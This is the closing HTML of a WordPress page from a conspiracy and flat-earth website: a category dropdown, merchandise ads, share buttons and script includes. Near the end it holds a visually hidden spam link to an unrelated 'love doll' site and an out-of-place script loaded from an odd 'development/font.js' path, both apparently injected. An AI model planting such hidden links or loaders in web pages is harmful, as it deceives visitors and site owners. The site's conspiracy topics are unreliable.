	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
	</div>
</section>
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-4798 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/barry-and-michael-the-perfect-couple/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Barry+and+Michael%2C+The+Perfect+Couple&url=https://stoplookthink.com/barry-and-michael-the-perfect-couple/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/barry-and-michael-the-perfect-couple/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/barry-and-michael-the-perfect-couple/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"291ac6f9c8"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>